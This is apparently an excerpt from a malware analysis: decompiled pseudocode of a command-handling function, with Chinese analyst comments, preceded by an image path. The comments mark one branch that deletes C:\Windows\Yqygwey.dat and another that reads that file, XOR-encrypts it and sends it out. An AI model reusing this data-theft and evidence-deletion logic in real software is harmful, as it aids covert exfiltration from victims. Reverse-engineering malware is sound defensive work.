 1 void *__thiscall sub_10012D80(HANDLE *this, _BYTE *a2, int a3)
2 {
3 HANDLE *v3; // esi
4 void *result; // eax
5
6 v3 = this;
7 if ( *a2 == 1 )
8 sub_10013010(this);
9 if ( *a2 == 4 )
10 *(_DWORD *)&Host_102B8030[864] = *(_DWORD *)&Host_102B8030[864] == 0;
11 if ( *a2 == 3 )
12 sub_10012D70(); // 删除C:\Windows\Yqygwey.dat
13 Sleep(0x3E8u);
14 sub_10012DF0(v3);
15 result = *(void **)&Host_102B8030[860];
16 if ( *(_DWORD *)&Host_102B8030[860] )
17 {
18 result = sub_10012E70(v3); // 读取C:\Windows\Yqygwey.dat，异或加密后，发送
19 *(_DWORD *)&Host_102B8030[860] = 0;
20 }
21 return result;
22 }